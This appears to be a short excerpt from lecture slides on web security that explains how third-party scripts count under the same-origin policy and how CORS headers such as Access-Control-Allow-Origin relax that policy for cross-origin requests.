**Beware of confusion: if HTML from bank.com includes 3 rd party scripts from b.com, these count as bank.com content**

**SOP tricky details: CORS (Cross-Origin Resource Sharing)** 

**In many settings, SOP is too strict.** 

**Using CORS, a website can relax the SOP policy to allow some crossorigin requests**

**For example**

**Access-Control-Allow-Origin: \***

**allows any cross-origin requests**

**Access-Control-Allow-Origin: https://trusted.com**

**allows cross-origin requests from a specific origin**

**We won't go into CORS in this course**